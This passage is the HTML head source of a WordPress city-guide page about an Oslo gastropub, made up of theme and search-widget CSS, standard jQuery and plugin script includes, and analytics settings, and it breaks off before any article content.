.x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/4066" /><link rel='shortlink' href='https://cityguide.no/?p=4066' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Ffood-drink-oslo%2Froyal-gastropub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Ffood-drink-oslo%2Froyal-gastropub%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 